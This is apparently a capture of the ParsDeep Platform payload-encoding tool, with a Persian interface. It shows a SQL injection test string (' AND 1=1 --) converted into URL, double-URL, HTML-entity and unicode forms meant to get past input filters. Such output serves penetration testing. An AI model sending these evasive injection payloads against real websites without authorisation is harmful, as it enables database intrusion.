 ParsDeep Platform | ParsDeep.com
Note: For legal use only. Pars Deep platform will not accept any illegal activity
Software support : ParsDeep Platform
' AND 1=1 --
تبدیل پیلود
تکنیک‌های تبدیل:
url_encode
double_url_encode
html_encode
unicode_encode
base64_encode
hex_encode
نتایج
پیلودها
تمام پیلودهای تولید شده:
🎯 url_encode:
%27%20AND%201%3D1%20--
🎯 double_url_encode:
%2527%2520AND%25201%253D1%2520--
🎯 html_encode:
&#39;&#32;&#65;&#78;&#68;&#32;&#49;&#61;&#49;&#32;&#45;&#45;
🎯 unicode_encode:
%u0027%u0020%u0041%u004e%u0044%u0020%u0031%u003d%u0031%u0020%u002d%u002d
تبدیل کامل شد! 149/151 تکنیک موفق